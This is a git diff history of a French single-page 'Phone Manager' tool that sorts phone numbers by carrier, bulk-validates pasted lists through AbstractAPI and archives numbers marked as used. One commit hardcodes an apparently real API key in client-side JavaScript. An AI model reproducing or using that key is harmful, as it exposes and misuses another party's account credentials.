+        // --- ACTIONS ---
         document.getElementById('phoneInput').addEventListener('input', (e) => {
-            const val = e.target.value.replace(/\s/g, '');
-            const opField = document.getElementById('opInput');
-            
-            if(val.length >= 2) {
-                const prefix = val.substring(0, 3);
-                let operator = "Autre";
-
-                // Logique simplifiée des préfixes français
-                if (prefix.startsWith('06') || prefix.startsWith('07')) {
-                    const digit = val[2];
-                    if(['1','2','3'].includes(digit)) operator = "Orange";
-                    else if(['6','7','8'].includes(digit)) operator = "SFR";
-                    else if(['0','4','5'].includes(digit)) operator = "Bouygues";
-                    else if(['9'].includes(digit)) operator = "Free";
-                }
-                opField.value = operator;
+            document.getElementById('opDisplay').value = detectOperator(e.target.value);
+        });
+
+        document.getElementById('addForm').addEventListener('submit', (e) => {
+            e.preventDefault();
+            const db = getDatabase();
+            const raw = document.getElementById('phoneInput').value;
+            const clean = cleanNumber(raw);
+            const op = detectOperator(raw) || "Autre";
+
+            // Vérification des doublons
+            const allActive = Object.values(db.active).flat().map(x => x.number);
+            if (allActive.includes(clean)) {
+                alert("Ce numéro existe déjà !");
+                return;
             }
+
+            if (!db.active[op]) db.active[op] = [];
+            db.active[op].push({ id: Date.now(), number: clean });
+            
+            saveDatabase(db);
+            e.target.reset();
         });
+
+        function moveToArchive(op, id) {
+            const db = getDatabase();
+            const idx = db.active[op].findIndex(n => n.id === id);
+            const item = db.active[op].splice(idx, 1)[0];
+            
+            db.archived.push({ ...item, op: op });
+            if (db.active[op].length === 0) delete db.active[op];
+            
+            saveDatabase(db);
+        }
+
+        // --- RENDU ---
+        function render() {
+            const db = getDatabase();
+            const grid = document.getElementById('operatorsGrid');
+            const archive = document.getElementById('archiveList');
+            const stats = document.getElementById('statsContent');
+
+            grid.innerHTML = '';
+            archive.innerHTML = '';
+
+            let total = 0;
+            Object.keys(db.active).forEach(op => {
+                let html = `<div class="op-card"><div class="op-header"><b>${op}</b> <span>${db.active[op].length}</span></div>`;
+                db.active[op].forEach(n => {
+                    total++;
+                    html += `
+                        <div class="num-item">
+                            ${n.number}
+                            <button class="btn-action" onclick="moveToArchive('${op}', ${n.id})">✓</button>
+                        </div>`;
+                });
+                grid.innerHTML += html + `</div>`;
+            });
+
+            db.archived.forEach(n => {
+                archive.innerHTML += `<div class="badge-archived">${n.number} (${n.op})</div>`;
+            });
+
+            stats.innerHTML = `Numéros actifs : ${total} <br> Utilisés : ${db.archived.length}`;
+        }
+
+        // Démarrage
+        render();
+    </script>
+</body>
+</html>

==== commit 29bdcc3a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,277 +2,150 @@
 <html lang="fr">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Phone Manager Pro | Intelligent Storage</title>
+    <title>Phone Manager PRO - AbstractAPI</title>
     <style>
-        @import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;600;800&family=JetBrains+Mono:wght@500&display=swap');
+        :root {
+            --bg: #050505; --card: #0f0f0f; --accent: #ff006e; --border: #1f1f1f; --text: #fff;
+        }
+        body { font-family: 'Inter', sans-serif; background: var(--bg); color: var(--text); padding: 25px; margin: 0; }
+        .dashboard { display: grid; grid-template-columns: 380px 1fr; gap: 25px; max-width: 1600px; margin: 0 auto; }
+        
+        /* Panneau de Contrôle */
+        .sidebar { background: var(--card); border: 1px solid var(--border); border-radius: 15px; padding: 20px; height: 90vh; position: sticky; top: 20px; }
+        h2 { font-size: 1.2rem; color: var(--accent); margin-bottom: 20px; }
+        
+        textarea { width: 100%; height: 350px; background: #000; border: 1px solid var(--border); color: #00ff88; border-radius: 8px; padding: 10px; font-family: monospace; margin-bottom: 15px; resize: none; }
+        .btn-run { width: 100%; padding: 15px; background: var(--accent); color: #fff; border: none; font-weight: bold; border-radius: 8px; cursor: pointer; text-transform: uppercase; }
+        .progress { font-size: 12px; margin-top: 10px; color: #666; }
 
-        :root {
-            --bg: #050505;
-            --surface: #111111;
-            --surface-low: #1a1a1a;
-            --accent: #00ff88;
-            --accent-glow: rgba(0, 255, 136, 0.3);
-            --text-main: #ffffff;
-            --text-dim: #888888;
-            --danger: #ff4444;
-            --border: #222222;
-        }
+        /* Grille des Compartiments */
+        .grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(300px, 1fr)); gap: 20px; }
+        .op-card { background: var(--card); border: 1px solid var(--border); border-radius: 12px; overflow: hidden; }
+        .op-header { background: #151515; padding: 12px; font-weight: bold; display: flex; justify-content: space-between; border-bottom: 1px solid var(--border); }
+        
+        .num-item { padding: 10px 15px; display: flex; justify-content: space-between; align-items: center; border-bottom: 1px solid #111; font-family: monospace; }
+        .check-used { width: 18px; height: 18px; cursor: pointer; accent-color: var(--accent); }
 
-        * { margin: 0; padding: 0; box-sizing: border-box; }
-
-        body {
-            font-family: 'Plus Jakarta Sans', sans-serif;
-            background-color: var(--bg);
-            color: var(--text-main);
-            padding: 2rem;
-        }
-
-        .dashboard {
-            display: grid;
-            grid-template-columns: 350px 1fr;
-            gap: 2rem;
-            max-width: 1400px;
-            margin: 0 auto;
-        }
-
-        .card {
-            background: var(--surface);
-            border: 1px solid var(--border);
-            border-radius: 16px;
-            padding: 1.5rem;
-            margin-bottom: 1.5rem;
-        }
-
-        h2 { font-size: 0.9rem; margin-bottom: 1.2rem; color: var(--accent); text-transform: uppercase; letter-spacing: 1px; }
-
-        input {
-            width: 100%;
-            padding: 12px;
-            background: var(--bg);
-            border: 1px solid var(--border);
-            border-radius: 8px;
-            color: white;
-            font-family: 'JetBrains Mono', monospace;
-            margin-bottom: 1rem;
-        }
-
-        input:focus { outline: none; border-color: var(--accent); }
-
-        .btn-primary {
-            width: 100%;
-            padding: 12px;
-            background: var(--accent);
-            color: black;
-            border: none;
-            border-radius: 8px;
-            font-weight: 800;
-            cursor: pointer;
-            transition: 0.3s;
-        }
-
-        .operators-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
-            gap: 1.5rem;
-        }
-
-        .op-card {
-            background: var(--surface);
-            border-radius: 12px;
-            border: 1px solid var(--border);
-            overflow: hidden;
-        }
-
-        .op-header {
-            background: var(--surface-low);
-            padding: 10px 15px;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-        }
-
-        .num-item {
-            display: flex;
-            justify-content: space-between;
-            padding: 10px 15px;
-            border-bottom: 1px solid var(--border);
-            font-family: 'JetBrains Mono';
-            font-size: 0.9rem;
-        }
-
-        .btn-action {
-            background: none;
-            border: 1px solid var(--border);
-            color: var(--text-dim);
-            border-radius: 4px;
-            cursor: pointer;
-            padding: 2px 6px;
-        }
-
-        .btn-action:hover { color: var(--accent); border-color: var(--accent); }
-
-        .archive-section {
-            margin-top: 3rem;
-            padding-top: 1rem;
-            border-top: 1px solid var(--border);
-        }
-
-        .archived-list {
-            display: flex;
-            flex-wrap: wrap;
-            gap: 10px;
-        }
-
-        .badge-archived {
-            background: var(--surface-low);
-            padding: 5px 10px;
-            border-radius: 4px;
-            font-size: 0.75rem;
-            color: var(--text-dim);
-            text-decoration: line-through;
-        }
+        /* Archive */
+        .archive-section { margin-top: 40px; border-top: 2px dashed #1a1a1a; padding-top: 20px; opacity: 0.5; }
+        .archived-num { display: inline-block; background: #111; padding: 3px 8px; border-radius: 4px; font-size: 11px; margin: 3px; color: #444; text-decoration: line-through; }
     </style>
 </head>
 <body>
 
-    <div class="dashboard">
-        <aside>
-            <div class="card">
-                <h2>➕ Nouveau Numéro</h2>
-                <form id="addForm">
-                    <input type="text" id="phoneInput" placeholder="+33 6 12..." required>
-                    <input type="text" id="opDisplay" placeholder="Opérateur" readonly style="color:var(--accent)">
-                    <button type="submit" class="btn-primary">AJOUTER</button>
-                </form>
+<div class="dashboard">
+    <aside class="sidebar">
+        <h2>Import de Masse</h2>
+        <div style="font-size: 11px; color: #555; margin-bottom: 10px;">API : AbstractAPI (Lookup 10k+)</div>
+        
+        <textarea id="massInput" placeholder="Colle ta liste ici..."></textarea>
+        
+        <div id="status" class="progress">Attente...</div>
+        <button class="btn-run" onclick="startAPIProcess()">Lancer la vérification</button>
+        
+        <button class="btn-run" style="margin-top:10px; background:transparent; border:1px solid #333;" onclick="downloadJSON()">Télécharger JSON</button>
+    </aside>
+
+    <main>
+        <div id="opGrid" class="grid">
             </div>
-            
-            <div id="statsCard" class="card">
-                <h2>📊 Stats</h2>
-                <div id="statsContent" style="font-size: 0.85rem; color: var(--text-dim)"></div>
-            </div>
-        </aside>
 
-        <main>
-            <div id="operatorsGrid" class="operators-grid"></div>
+        <div class="archive-section">
+            <h3>📁 COMPARTIMENT ARCHIVE (DÉJÀ UTILISÉS)</h3>
+            <div id="archiveList"></div>
+        </div>
+    </main>
+</div>
 
-            <div class="archive-section">
-                <h2>📁 Corbeille / Utilisés</h2>
-                <div id="archiveList" class="archived-list"></div>
-            </div>
-        </main>
-    </div>
+<script>
+    const API_KEY = '8de8de90e9a3458e9112c4c7daf3eb5b';
+    let db = JSON.parse(localStorage.getItem('phone_db_v3')) || { active: {}, archived: [] };
 
-    <script>
-        // --- GESTION DU STOCKAGE (AUTO-CREATION) ---
-        // Cette fonction vérifie si la "base" existe, sinon elle la crée vide.
-        function getDatabase() {
-            const data = localStorage.getItem('phone_manager_db');
-            if (!data) {
-                // Initialisation du fichier de stockage s'il n'existe pas
-                const initialDB = { active: {}, archived: [] };
-                localStorage.setItem('phone_manager_db', JSON.stringify(initialDB));
-                return initialDB;
-            }
-            return JSON.parse(data);
+    async function startAPIProcess() {
+        const input = document.getElementById('massInput');
+        const status = document.getElementById('status');
+        const lines = input.value.split('\n').filter(l => l.trim().length >= 10);
+        
+        input.value = ""; // Vider pour libérer la mémoire
+
+        for (let i = 0; i < lines.length; i++) {
+            const phone = lines[i].trim();
+            status.innerText = `Traitement: ${i+1}/${lines.length}...`;
+
+            try {
+                const response = await fetch(`https://phonevalidation.abstractapi.com/v1/?api_key=${API_KEY}&number=${phone}`);
+                const data = await response.json();
+
+                if (data.valid) {
+                    const carrier = data.carrier || "Inconnu";
+                    if (!db.active[carrier]) db.active[carrier] = [];
+                    
+                    // Doublon check
+                    if (!db.active[carrier].some(x => x.num === data.format.international)) {
+                        db.active[carrier].push({
+                            id: Date.now() + i,
+                            num: data.format.international,
+                            type: data.type
+                        });
+                    }
+                }
+            } catch (e) { console.error("Erreur API"); }
+
+            // Délai pour ne pas être banni (Rate Limit)
+            await new Promise(r => setTimeout(r, 150));
+            if (i % 5 === 0) render(); // Update visuel régulier
         }
+        
+        status.innerText = "Terminé !";
+        save();
+    }
 
-        function saveDatabase(db) {
-            localStorage.setItem('phone_manager_db', JSON.stringify(db));
-            render();
-        }
+    function moveToArchive(op, id) {
+        const idx = db.active[op].findIndex(n => n.id === id);
+        const item = db.active[op].splice(idx, 1)[0];
+        
+        db.archived.push({ ...item, op: op });
+        if (db.active[op].length === 0) delete db.active[op];
+        save();
+    }
 
-        // --- NETTOYAGE & DÉTECTION ---
-        function cleanNumber(val) {
-            let n = val.replace(/[^\d+]/g, '');
-            if (n.startsWith('+33')) n = '0' + n.substring(3);
-            return n;
-        }
+    function save() {
+        localStorage.setItem('phone_db_v3', JSON.stringify(db));
+        render();
+    }
 
-        function detectOperator(n) {
-            const clean = cleanNumber(n);
-            if (clean.length < 3) return "";
-            const prefix = clean.substring(0, 3);
-            if (prefix.startsWith('06') || prefix.startsWith('07')) {
-                const d = clean[2];
-                if (['1','2','3'].includes(d)) return "Orange";
-                if (['6','7','8'].includes(d)) return "SFR";
-                if (['0','4','5'].includes(d)) return "Bouygues";
-                if (['9'].includes(d)) return "Free";
-            }
-            return "Autre";
-        }
+    function downloadJSON() {
+        const dataStr = "data:text/json;charset=utf-8," + encodeURIComponent(JSON.stringify(db, null, 2));
+        const dlAnchor = document.createElement('a');
+        dlAnchor.setAttribute("href", dataStr);
+        dlAnchor.setAttribute("download", "database_numeros.json");
+        dlAnchor.click();
+    }
 
-        // --- ACTIONS ---
-        document.getElementById('phoneInput').addEventListener('input', (e) => {
-            document.getElementById('opDisplay').value = detectOperator(e.target.value);
+    function render() {
+        const grid = document.getElementById('opGrid');
+        const arch = document.getElementById('archiveList');
+        grid.innerHTML = '';
+        arch.innerHTML = '';
+
+        Object.keys(db.active).forEach(op => {
+            let card = `<div class="op-card"><div class="op-header">${op} <span>${db.active[op].length}</span></div>`;
+            db.active[op].forEach(n => {
+                card += `
+                    <div class="num-item">
+                        <span>${n.num}</span>
+                        <input type="checkbox" class="check-used" onchange="moveToArchive('${op}', ${n.id})">
+                    </div>`;
+            });
+            grid.innerHTML += card + `</div>`;
         });
 
-        document.getElementById('addForm').addEventListener('submit', (e) => {
-            e.preventDefault();
-            const db = getDatabase();
-            const raw = document.getElementById('phoneInput').value;
-            const clean = cleanNumber(raw);
-            const op = detectOperator(raw) || "Autre";
+        db.archived.forEach(n => {
+            arch.innerHTML += `<span class="archived-num">${n.num}</span>`;
+        });
+    }
 
-            // Vérification des doublons
-            const allActive = Object.values(db.active).flat().map(x => x.number);
-            if (allActive.includes(clean)) {
-                alert("Ce numéro existe déjà !");
-                return;
-            }
-
-            if (!db.active[op]) db.active[op] = [];
-            db.active[op].push({ id: Date.now(), number: clean });
-            
-            saveDatabase(db);
-            e.target.reset();
-        });
-
-        function moveToArchive(op, id) {
-            const db = getDatabase();
-            const idx = db.active[op].findIndex(n => n.id === id);
-            const item = db.active[op].splice(idx, 1)[0];
-            
-            db.archived.push({ ...item, op: op });
-            if (db.active[op].length === 0) delete db.active[op];
-            
-            saveDatabase(db);
-        }
-
-        // --- RENDU ---
-        function render() {
-            const db = getDatabase();
-            const grid = document.getElementById('operatorsGrid');
-            const archive = document.getElementById('archiveList');
-            const stats = document.getElementById('statsContent');
-
-            grid.innerHTML = '';
-            archive.innerHTML = '';
-
-            let total = 0;
-            Object.keys(db.active).forEach(op => {
-                let html = `<div class="op-card"><div class="op-header"><b>${op}</b> <span>${db.active[op].length}</span></div>`;
-                db.active[op].forEach(n => {
-                    total++;
-                    html += `
-                        <div class="num-item">
-                            ${n.number}
-                            <button class="btn-action" onclick="moveToArchive('${op}', ${n.id})">✓</button>
-                        </div>`;
-                });
-                grid.innerHTML += html + `</div>`;
-            });
-
-            db.archived.forEach(n => {
-                archive.innerHTML += `<div class="badge-archived">${n.number} (${n.op})</div>`;
-            });
-
-            stats.innerHTML = `Numéros actifs : ${total} <br> Utilisés : ${db.archived.length}`;
-        }
-
-        // Démarrage
-        render();
-    </script>
+    render();
+</script>
 </body>
 </html>

==== commit b6d2e685: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,150 +2,259 @@
 <html lang="fr">
 <head>
     <meta charset="UTF-8">
-    <title>Phone Manager PRO - AbstractAPI</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Gestionnaire de Numéros - Local Edition</title>
     <style>
+        @import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600;700&family=Cabinet+Grotesk:wght@500;700;900&display=swap');
+        
+        * { margin: 0; padding: 0; box-sizing: border-box; }
+        
         :root {
-            --bg: #050505; --card: #0f0f0f; --accent: #ff006e; --border: #1f1f1f; --text: #fff;
-        }
-        body { font-family: 'Inter', sans-serif; background: var(--bg); color: var(--text); padding: 25px; margin: 0; }
-        .dashboard { display: grid; grid-template-columns: 380px 1fr; gap: 25px; max-width: 1600px; margin: 0 auto; }
-        
-        /* Panneau de Contrôle */
-        .sidebar { background: var(--card); border: 1px solid var(--border); border-radius: 15px; padding: 20px; height: 90vh; position: sticky; top: 20px; }
-        h2 { font-size: 1.2rem; color: var(--accent); margin-bottom: 20px; }
-        
-        textarea { width: 100%; height: 350px; background: #000; border: 1px solid var(--border); color: #00ff88; border-radius: 8px; padding: 10px; font-family: monospace; margin-bottom: 15px; resize: none; }
-        .btn-run { width: 100%; padding: 15px; background: var(--accent); color: #fff; border: none; font-weight: bold; border-radius: 8px; cursor: pointer; text-transform: uppercase; }
-        .progress { font-size: 12px; margin-top: 10px; color: #666; }
-
-        /* Grille des Compartiments */
-        .grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(300px, 1fr)); gap: 20px; }
-        .op-card { background: var(--card); border: 1px solid var(--border); border-radius: 12px; overflow: hidden; }
-        .op-header { background: #151515; padding: 12px; font-weight: bold; display: flex; justify-content: space-between; border-bottom: 1px solid var(--border); }
-        
-        .num-item { padding: 10px 15px; display: flex; justify-content: space-between; align-items: center; border-bottom: 1px solid #111; font-family: monospace; }
-        .check-used { width: 18px; height: 18px; cursor: pointer; accent-color: var(--accent); }
-
-        /* Archive */
-        .archive-section { margin-top: 40px; border-top: 2px dashed #1a1a1a; padding-top: 20px; opacity: 0.5; }
-        .archived-num { display: inline-block; background: #111; padding: 3px 8px; border-radius: 4px; font-size: 11px; margin: 3px; color: #444; text-decoration: line-through; }
+            --bg-dark: #0a0a0a;
+            --bg-card: #1a1a1a;
+            --accent-primary: #ff0080;
+            --accent-secondary: #ff006e;
+            --text-primary: #ffffff;
+            --text-muted: #9ca3af;
+            --border-color: #2a2a2a;
+            --success: #00ff88;
+        }
+        
+        body {
+            font-family: 'JetBrains Mono', monospace;
+            background: var(--bg-dark);
+            color: var(--text-primary);
+            min-height: 100vh;
+        }
+        
+        .container { max-width: 1400px; margin: 0 auto; padding: 2rem; }
+        
+        /* App Header */
+        .app-header {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            margin-bottom: 3rem;
+            padding-bottom: 2rem;
+            border-bottom: 2px solid var(--border-color);
+        }
+        
+        .app-header h1 {
+            font-family: 'Cabinet Grotesk', sans-serif;
+            font-size: 2.5rem;
+            font-weight: 900;
+            background: linear-gradient(135deg, var(--accent-primary), var(--accent-secondary));
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+        }
+
+        /* Formulaire */
+        .add-number-section {
+            background: var(--bg-card);
+            border: 2px solid var(--border-color);
+            border-radius: 16px;
+            padding: 2rem;
+            margin-bottom: 3rem;
+        }
+
+        .form-grid {
+            display: grid;
+            grid-template-columns: 1fr auto;
+            gap: 1rem;
+        }
+
+        input {
+            padding: 1rem;
+            background: var(--bg-dark);
+            border: 2px solid var(--border-color);
+            border-radius: 8px;
+            color: var(--text-primary);
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 1rem;
+        }
+
+        input:focus { outline: none; border-color: var(--accent-primary); }
+
+        .btn-add {
+            padding: 1rem 2rem;
+            background: var(--accent-primary);
+            border: none;
+            border-radius: 8px;
+            color: white;
+            font-family: 'Cabinet Grotesk', sans-serif;
+            font-weight: 700;
+            cursor: pointer;
+            transition: 0.3s;
+        }
+
+        /* Cartes Opérateurs */
+        .operators-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
+            gap: 2rem;
+        }
+
+        .operator-card {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-radius: 20px;
+            padding: 1.5rem;
+        }
+
+        .operator-name {
+            font-family: 'Cabinet Grotesk', sans-serif;
+            font-size: 1.5rem;
+            color: var(--accent-primary);
+            margin-bottom: 1.5rem;
+            border-bottom: 1px solid var(--border-color);
+            padding-bottom: 0.5rem;
+        }
+
+        .number-item {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 0.8rem;
+            background: #0d0d0d;
+            border: 1px solid var(--border-color);
+            border-radius: 10px;
+            margin-bottom: 0.5rem;
+        }
+
+        .number-item.used {
+            opacity: 0.4;
+            text-decoration: line-through;
+            border-color: #444;
+        }
+
+        .btn-icon {
+            padding: 5px 10px;
+            background: transparent;
+            border: 1px solid var(--border-color);
+            color: var(--text-muted);
+            cursor: pointer;
+            border-radius: 5px;
+        }
+
+        .btn-icon:hover { color: var(--accent-primary); border-color: var(--accent-primary); }
     </style>
 </head>
 <body>
 
-<div class="dashboard">
-    <aside class="sidebar">
-        <h2>Import de Masse</h2>
-        <div style="font-size: 11px; color: #555; margin-bottom: 10px;">API : AbstractAPI (Lookup 10k+)</div>
-        
-        <textarea id="massInput" placeholder="Colle ta liste ici..."></textarea>
-        
-        <div id="status" class="progress">Attente...</div>
-        <button class="btn-run" onclick="startAPIProcess()">Lancer la vérification</button>
-        
-        <button class="btn-run" style="margin-top:10px; background:transparent; border:1px solid #333;" onclick="downloadJSON()">Télécharger JSON</button>
-    </aside>
-
-    <main>
-        <div id="opGrid" class="grid">
-            </div>
-
-        <div class="archive-section">
-            <h3>📁 COMPARTIMENT ARCHIVE (DÉJÀ UTILISÉS)</h3>
-            <div id="archiveList"></div>
+    <div class="container">
+        <header class="app-header">
+            <h1>Phone Manager</h1>
+            <button class="btn-add" style="background: var(--bg-card); border: 1px solid var(--border-color);" onclick="exportJSON()">Exporter JSON</button>
+        </header>
+
+        <div class="add-number-section">
+            <h2 style="margin-bottom:1rem;">➕ Ajouter 1 par 1</h2>
+            <form id="addNumberForm" class="form-grid">
+                <input type="text" id="numberInput" placeholder="Numéro (ex: 0612345678)" required>
+                <button type="submit" class="btn-add">Ranger</button>
+            </form>
         </div>
-    </main>
-</div>
-
-<script>
-    const API_KEY = '8de8de90e9a3458e9112c4c7daf3eb5b';
-    let db = JSON.parse(localStorage.getItem('phone_db_v3')) || { active: {}, archived: [] };
-
-    async function startAPIProcess() {
-        const input = document.getElementById('massInput');
-        const status = document.getElementById('status');
-        const lines = input.value.split('\n').filter(l => l.trim().length >= 10);
-        
-        input.value = ""; // Vider pour libérer la mémoire
-
-        for (let i = 0; i < lines.length; i++) {
-            const phone = lines[i].trim();
-            status.innerText = `Traitement: ${i+1}/${lines.length}...`;
-
-            try {
-                const response = await fetch(`https://phonevalidation.abstractapi.com/v1/?api_key=${API_KEY}&number=${phone}`);
-                const data = await response.json();
-
-                if (data.valid) {
-                    const carrier = data.carrier || "Inconnu";
-                    if (!db.active[carrier]) db.active[carrier] = [];
-                    
-                    // Doublon check
-                    if (!db.active[carrier].some(x => x.num === data.format.international)) {
-                        db.active[carrier].push({
-                            id: Date.now() + i,
-                            num: data.format.international,
-                            type: data.type
-                        });
-                    }
-                }
-            } catch (e) { console.error("Erreur API"); }
-
-            // Délai pour ne pas être banni (Rate Limit)
-            await new Promise(r => setTimeout(r, 150));
-            if (i % 5 === 0) render(); // Update visuel régulier
-        }
-        
-        status.innerText = "Terminé !";
-        save();
-    }
-
-    function moveToArchive(op, id) {
-        const idx = db.active[op].findIndex(n => n.id === id);
-        const item = db.active[op].splice(idx, 1)[0];
-        
-        db.archived.push({ ...item, op: op });
-        if (db.active[op].length === 0) delete db.active[op];
-        save();
-    }
-
-    function save() {
-        localStorage.setItem('phone_db_v3', JSON.stringify(db));
+
+        <div id="operatorsContainer" class="operators-grid"></div>
+    </div>
+
+    <script>
+        // --- CONFIGURATION ---
+        const DB_KEY = 'my_phone_storage';
+
+        // --- MOTEUR DE DÉTECTION LOCAL ---
+        function getOperator(num) {
+            let n = num.replace(/\s/g, '').replace(/\+/g, '');
+            if (n.startsWith('33')) n = '0' + n.substring(2);
+            
+            const prefix = n.substring(0, 3);
+            const digit = n[2];
+
+            if (prefix.startsWith('06') || prefix.startsWith('07')) {
+                if ('123'.includes(digit)) return "Orange";
+                if ('678'.includes(digit)) return "SFR";
+                if ('045'.includes(digit)) return "Bouygues";
+                if ('9'.includes(digit)) return "Free";
+                return "MVNO";
+            }
+            return "Autres";
+        }
+
+        // --- GESTION DES DONNÉES ---
+        function loadDB() {
+            return JSON.parse(localStorage.getItem(DB_KEY)) || {};
+        }
+
+        function saveDB(data) {
+            localStorage.setItem(DB_KEY, JSON.stringify(data));
+            render();
+        }
+
+        // --- ACTIONS ---
+        document.getElementById('addNumberForm').addEventListener('submit', (e) => {
